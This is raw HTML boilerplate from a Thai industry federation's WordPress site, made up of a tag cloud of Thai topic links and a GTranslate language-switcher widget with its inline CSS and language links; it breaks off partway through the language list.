<a href="https://bm.fti.or.th/tag/%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-326 tag-link-position-30" style="font-size: 8pt;" aria-label="ชุดตรวจโควิด (1 item)">ชุดตรวจโควิด</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%8b%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%9f%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%a1/" class="tag-cloud-link tag-link-319 tag-link-position-31" style="font-size: 8pt;" aria-label="ซิโนฟาร์ม (1 item)">ซิโนฟาร์ม</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%94%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-305 tag-link-position-32" style="font-size: 8pt;" aria-label="รางวัลอุตสาหกรรมดีเด่น ปี 2564 Global SME (1 item)">รางวัลอุตสาหกรรมดีเด่น ปี 2564 Global SME</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%a7%e0%b8%b1%e0%b8%84%e0%b8%8b%e0%b8%b5%e0%b8%99/" class="tag-cloud-link tag-link-316 tag-link-position-33" style="font-size: 12.2pt;" aria-label="วัคซีน (2 items)">วัคซีน</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1powerpoint/" class="tag-cloud-link tag-link-301 tag-link-position-34" style="font-size: 12.2pt;" aria-label="อบรมPowerPoint (2 items)">อบรมPowerPoint</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%ad%e0%b8%ad%e0%b8%9f%e0%b8%9f%e0%b8%b4%e0%b8%a8%e0%b9%80%e0%b8%a1%e0%b8%97/" class="tag-cloud-link tag-link-329 tag-link-position-35" style="font-size: 8pt;" aria-label="ออฟฟิศเมท (1 item)">ออฟฟิศเมท</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a1%e0%b8%a5%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b2%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%a4%e0%b8%a9/" class="tag-cloud-link tag-link-299 tag-link-position-36" style="font-size: 8pt;" aria-label="อีเมลภาษาอังกฤษ (1 item)">อีเมลภาษาอังกฤษ</a>
<a href="https://bm.fti.or.th/tag/%e0%b9%80%e0%b8%88%e0%b8%a3%e0%b8%88%e0%b8%b2%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%81%e0%b8%b4%e0%b8%88/" class="tag-cloud-link tag-link-336 tag-link-position-37" style="font-size: 8pt;" aria-label="เจรจาธุรกิจ (1 item)">เจรจาธุรกิจ</a>
<a href="https://bm.fti.or.th/tag/%e0%b9%80%e0%b8%88%e0%b8%a3%e0%b8%88%e0%b8%b2%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%a1%e0%b8%b4/" class="tag-cloud-link tag-link-273 tag-link-position-38" style="font-size: 8pt;" aria-label="เจรจาธุรกิจสร้างพันธมิตร กับ CP ALL NON-TRADE รุ่นที่ 2 By หน่วยงานจับคู่ธุรกิจ สภาอุตสาหกรรมแห่งประเทศไทย (1 item)">เจรจาธุรกิจสร้างพันธมิตร กับ CP ALL NON-TRADE รุ่นที่ 2 By หน่วยงานจับคู่ธุรกิจ สภาอุตสาหกรรมแห่งประเทศไทย</a>
<a href="https://bm.fti.or.th/tag/%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1/" class="tag-cloud-link tag-link-297 tag-link-position-39" style="font-size: 8pt;" aria-label="เวียดนาม (1 item)">เวียดนาม</a>
<a href="https://bm.fti.or.th/tag/%e0%b9%81%e0%b8%ad%e0%b8%a5%e0%b8%81%e0%b8%ad%e0%b8%ae%e0%b8%ad%e0%b8%a5%e0%b9%8c/" class="tag-cloud-link tag-link-340 tag-link-position-40" style="font-size: 8pt;" aria-label="แอลกอฮอล์ (1 item)">แอลกอฮอล์</a>
<a href="https://bm.fti.or.th/tag/%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b1%e0%b8%84%e0%b8%8b%e0%b8%b5%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%80/" class="tag-cloud-link tag-link-322 tag-link-position-41" style="font-size: 8pt;" aria-label="โครงการวัคซีนทางเลือกเพื่อช่วยเหลือภาคสังคมและเศรษฐกิจ (โครงการ 2) (1 item)">โครงการวัคซีนทางเลือกเพื่อช่วยเหลือภาคสังคมและเศรษฐกิจ (โครงการ 2)</a>
<a href="https://bm.fti.or.th/tag/%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%9419/" class="tag-cloud-link tag-link-318 tag-link-position-42" style="font-size: 8pt;" aria-label="โควิด19 (1 item)">โควิด19</a></div>
</div><div id="gtranslate-5" class="widget widget_gtranslate widgets-sidebar"><!-- GTranslate: https://gtranslate.io/ -->
<style type="text/css">
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#FFFFFF url(//bm.fti.or.th/wp-content/plugins/gtranslate/switcher.png) repeat-x;position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #CCCCCC;background:url(//bm.fti.or.th/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;color:#666666;padding:3px 5px;width:151px;}
.switcher .selected a.open {background-image:url(//bm.fti.or.th/wp-content/plugins/gtranslate/arrow_up.png)}
.switcher .selected a:hover {background:#F0F0F0 url(//bm.fti.or.th/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;border-bottom:1px solid #CCCCCC;background-color:#EEEEEE;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#FFC;}
.switcher .option a.selected {background:#FFC;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#F5F5F5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/th.png" height="16" width="16" alt="th" /> Thai</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('th|af');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Afrikaans" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/af.png" height="16" width="16" alt="af" /> Afrikaans</a><a href="#" onclick="doGTranslate('th|sq');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Albanian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sq.png" height="16" width="16" alt="sq" /> Albanian</a><a href="#" onclick="doGTranslate('th|am');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Amharic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/am.png" height="16" width="16" alt="am" /> Amharic</a><a href="#" onclick="doGTranslate('th|ar');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Arabic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ar.png" height="16" width="16" alt="ar" /> Arabic</a><a href="#" onclick="doGTranslate('th|hy');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Armenian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hy.png" height="16" width="16" alt="hy" /> Armenian</a><a href="#" onclick="doGTranslate('th|az');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Azerbaijani" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/az.png" height="16" width="16" alt="az" /> Azerbaijani</a><a href="#" onclick="doGTranslate('th|eu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Basque" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/eu.png" height="16" width="16" alt="eu" /> Basque</a><a href="#" onclick="doGTranslate('th|be');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Belarusian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/be.png" height="16" width="16" alt="be" /> Belarusian</a><a href="#" onclick="doGTranslate('th|bn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Bengali" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/bn.png" height="16" width="16" alt="bn" /> Bengali</a><a href="#" onclick="doGTranslate('th|bs');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Bosnian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/bs.png" height="16" width="16" alt="bs" /> Bosnian</a><a href="#" onclick="doGTranslate('th|bg');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Bulgarian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/bg.png" height="16" width="16" alt="bg" /> Bulgarian</a><a href="#" onclick="doGTranslate('th|ca');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Catalan" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ca.png" height="16" width="16" alt="ca" /> Catalan</a><a href="#" onclick="doGTranslate('th|ceb');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Cebuano" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ceb.png" height="16" width="16" alt="ceb" /> Cebuano</a><a href="#" onclick="doGTranslate('th|ny');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chichewa" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ny.png" height="16" width="16" alt="ny" /> Chichewa</a><a href="#" onclick="doGTranslate('th|zh-CN');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chinese (Simplified)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/zh-CN.png" height="16" width="16" alt="zh-CN" /> Chinese (Simplified)</a><a href="#" onclick="doGTranslate('th|zh-TW');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chinese (Traditional)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/zh-TW.png" height="16" width="16" alt="zh-TW" /> Chinese (Traditional)</a><a href="#" onclick="doGTranslate('th|co');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Corsican" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/co.png" height="16" width="16" alt="co" /> Corsican</a><a href="#" onclick="doGTranslate('th|hr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Croatian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hr.png" height="16" width="16" alt="hr" /> Croatian</a><a href="#" onclick="doGTranslate('th|cs');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Czech" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/cs.png" height="16" width="16" alt="cs" /> Czech</a><a href="#" onclick="doGTranslate('th|da');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Danish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/da.png" height="16" width="16" alt="da" /> Danish</a><a href="#" onclick="doGTranslate('th|nl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Dutch" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/nl.png" height="16" width="16" alt="nl" /> Dutch</a><a href="#" onclick="doGTranslate('th|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/en-us.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('th|eo');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Esperanto" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/eo.png" height="16" width="16" alt="eo" /> Esperanto</a><a href="#" onclick="doGTranslate('th|et');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Estonian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/et.png" height="16" width="16" alt="et" /> Estonian</a><a href="#" onclick="doGTranslate('th|tl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Filipino" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/tl.png" height="16" width="16" alt="tl" /> Filipino</a><a href="#" onclick="doGTranslate('th|fi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Finnish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fi.png" height="16" width="16" alt="fi" /> Finnish</a><a href="#" onclick="doGTranslate('th|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> French</a><a href="#" onclick="doGTranslate('th|fy');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Frisian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fy.png" height="16" width="16" alt="fy" /> Frisian</a><a href="#" onclick="doGTranslate('th|gl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Galician" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/gl.png" height="16" width="16" alt="gl" /> Galician</a><a href="#" onclick="doGTranslate('th|ka');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Georgian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ka.png" height="16" width="16" alt="ka" /> Georgian</a><a href="#" onclick="doGTranslate('th|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="German" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/de.png" height="16" width="16" alt="de" /> German</a><a href="#" onclick="doGTranslate('th|el');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Greek" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/el.png" height="16" width="16" alt="el" /> Greek</a><a href="#" onclick="doGTranslate('th|gu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Gujarati" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/gu.png" height="16" width="16" alt="gu" /> Gujarati</a><a href="#" onclick="doGTranslate('th|ht');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Haitian Creole" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ht.png" height="16" width="16" alt="ht" /> Haitian Creole</a><a href="#" onclick="doGTranslate('th|ha');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hausa" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ha.png" height="16" width="16" alt="ha" /> Hausa</a><a href="#" onclick="doGTranslate('th|haw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hawaiian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/haw.png" height="16" width="16" alt="haw" /> Hawaiian</a><a href="#" onclick="doGTranslate('th|iw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hebrew" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/iw.png" height="16" width="16" alt="iw" /> Hebrew</a><a href="#" onclick="doGTranslate('th|hi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hindi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hi.png" height="16" width="16" alt="hi" /> Hindi</a><a href="#" onclick="doGTranslate('th|hmn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hmong" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hmn.png" height="16" width="16" alt="hmn" /> Hmong</a><a href="#" onclick="doGTranslate('th|hu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hungarian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hu.png" height="16" width="16" alt="hu" /> Hungarian</a><a href="#" onclick="doGTranslate('th|is');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Icelandic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/is.png" height="16" width="16" alt="is" /> Icelandic</a><a href="#" onclick="doGTranslate('th|ig');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Igbo" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ig.png" height="16" width="16" alt="ig" /> Igbo</a><a href="#" onclick="doGTranslate('th|id');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Indonesian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/id.png" height="16" width="16" alt="id" /> Indonesian</a><a href="#" onclick="doGTranslate('th|ga');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Irish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ga.png" height="16" width="16" alt="ga" /> Irish</a><a href="#" onclick="doGTranslate('th|it');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Italian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/it.png" height="16" width="16" alt="it" /> Italian</a><a href="#" onclick="doGTranslate('th|ja');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Japanese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ja.png" height="16" width="16" alt="ja" /> Japanese</a><a href="#" onclick="doGTranslate('th|jw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Javanese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/jw.png" height="16" width="16" alt="jw" /> Javanese</a><a href="#" onclick="doGTranslate('th|kn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kannada" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/kn.png" height="16" width="16" alt="kn" /> Kannada</a><a href="#" onclick="doGTranslate('th|kk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kazakh" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/kk.png" height="16" width="16" alt="kk" /> Kazakh</a><a href="#" onclick="doGTranslate('th|km');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Khmer" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/km.png" height="16" width="16" alt="km" /> Khmer</a><a href="#" onclick="doGTranslate('th|ko');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Korean" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ko.png" height="16" width="16" alt="ko" /> Korean</a><a href="#" onclick="doGTranslate('th|ku');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kurdish (Kurmanji)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ku.png" height="16" width="16" alt="ku" /> Kurdish (Kurmanji)</a><a href="#" onclick="doGTranslate('th|ky');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kyrgyz" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ky.png" height="16" width="16" alt="ky" /> Kyrgyz</a><a href="#" onclick="doGTranslate('th|lo');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Lao" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lo.png" height="16" width="16" alt="lo" /> Lao</a><a href="#" onclick="doGTranslate('th|la');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Latin" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/la.png" height="16" width="16" alt="la" /> Latin</a><a href="#" onclick="doGTranslate('th|lv');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Latvian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lv.png" height="16" width="16" alt="lv" /> Latvian</a><a href="#" onclick="doGTranslate('th|lt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Lithuanian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lt.png" height="16" width="16" alt="lt" /> Lithuanian</a><a href="#" onclick="doGTranslate('th|lb');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Luxembourgish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lb.png" height="16" width="16" alt="lb" /> Luxembourgish</a><a href="#" onclick="doGTranslate('th|mk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Macedonian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mk.png" height="16" width="16" alt="mk" /> Macedonian</a><a href="#" onclick="doGTranslate('th|mg');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Malagasy" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mg.png" height="16" width="16" alt="mg" /> Malagasy</a><a href="#" onclick="doGTranslate('th|ms');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Malay" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ms.png" height="16" width="16" alt="ms" /> Malay</a><a href="#" onclick="doGTranslate('th|ml');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Malayalam" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ml.png" height="16" width="16" alt="ml" /> Malayalam</a><a href="#" onclick="doGTranslate('th|mt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Maltese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mt.png" height="16" width="16" alt="mt" /> Maltese</a><a href="#" onclick="doGTranslate('th|mi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Maori" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mi.png" height="16" width="16" alt="mi" /> Maori</a><a href="#" onclick="doGTranslate('th|mr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Marathi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mr.png" height="16" width="16" alt="mr" /> Marathi</a><a href="#" onclick="doGTranslate('th|mn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Mongolian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mn.png" height="16" width="16" alt="mn" /> Mongolian</a><a href="#" onclick="doGTranslate('th|my');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Myanmar (Burmese)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/my.png" height="16" width="16" alt="my" /> Myanmar (Burmese)</a><a href="#" onclick="doGTranslate('th|ne');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Nepali" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ne.png" height="16" width="16" alt="ne" /> Nepali</a><a href="#" onclick="doGTranslate('th|no');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Norwegian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/no.png" height="16" width="16" alt="no" /> Norwegian</a><a href="#" onclick="doGTranslate('th|ps');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Pashto" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ps.png" height="16" width="16" alt="ps" /> Pashto</a><a href="#" onclick="doGTranslate('th|fa');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Persian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fa.png" height="16" width="16" alt="fa" /> Persian</a><a href="#" onclick="doGTranslate('th|pl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Polish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/pl.png" height="16" width="16" alt="pl" /> Polish</a><a href="#" onclick="doGTranslate('th|pt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Portuguese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/pt-br.png" height="16" width="16" alt="pt" /> Portuguese</a><a href="#" onclick="doGTranslate('th|pa');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Punjabi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/pa.png" height="16" width="16" alt="pa" /> Punjabi</a><a href="#" onclick="doGTranslate('th|ro');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Romanian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ro.png" height="16" width="16" alt="ro" /> Romanian</a><a href="#" onclick="doGTranslate('th|ru');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Russian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ru.png" height="16" width="16" alt="ru" /> Russian</a><a href="#" onclick="doGTranslate('th|sm');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Samoan" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sm.png" height="16" width="16" alt="sm" /> Samoan</a><a href="#" onclick="doGTranslate('th|gd');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Scottish Gaelic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/gd.png" height="16" width="16" alt="gd" /> Scottish Gaelic</a><a href="#" onclick="doGTranslate('th|sr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Serbian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sr.png" height="16" width="16" alt="sr" /> Serbian</a><a href="#" onclick="doGTranslate('th|st');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sesotho" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/st.png" height="16" width="16" alt="st" /> Sesotho</a><a href="#" 